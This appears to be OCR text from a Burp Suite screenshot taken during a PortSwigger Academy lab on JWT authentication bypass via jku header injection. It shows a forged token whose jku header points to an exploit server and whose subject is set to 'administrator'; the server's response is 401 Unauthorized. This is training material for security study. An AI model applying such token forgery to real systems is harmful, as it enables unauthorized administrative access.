 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
JWT Editor JSON Web Tokens
4 × + past the kid and add a new jku
Send Cancel < > Target: https://0aa80039039c4357a394afcd008200d5.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
JWT 1 - eyJraWQiOiIzMTQyNDU0ZS0yMDY4LTQ5ODQtOThhYi01YzBmY2U1ZmExMjciLCJh ...
Serialized JWT
yJUs5lSt6PtHiRyoN3XWpTaVpNWOTK8Xn4FvAnq3qQ5GnKn03m9bRD6HOifRXfUfTENt1tPycjapkh0KtbvJ4mmgp
h0OwKzot4syHknFjSVnI3_5ISoN7uqMX6VZwUKlq1aQvmkflvHmm_Vx6v0VZQCGYRjC7Tetv9QKZssBiyNjVSbWSr
87bRGQI1cfgglLK6GCb5ux2FlPJjF9NemclhTYpzRIjslol8n-pgFLv2EGqJE37Q2D3rmB88DhcnXQ-k8jbLZtOuH
CwOvaWGfDYoi9tTUkklu4HXOMlhK8jOsZDEXTauz1lfujs1GjnfFSZgxC65GnHKjCBHTXcQUK6Q
Copy Decrypt Verify
JWS JWE
Header
"kid": "619a7a5c-1ae6-4317-8fc1-089ba6eae8ca",
"alg": "RS256"
"jku": "https://exploit-0a480027034143aba3d3ae69019700c6.exploit-ser
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"exp": 1756431931,
"sub": "administrator"
Format JSON
Compact JSON
Signature Information
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render \n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2794
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
JWT authentication bypass via jku header injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
JWT authentication bypass via jku header injection
</h2>
21 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a480027034143aba3d3ae69019700c6.exploit-server.net'>
Go to exploit server
Search 0 highlights
Inspector
Notes
2,912 bytes | 178 millis
Event log (4) All issues (232) Memory: 277.9MB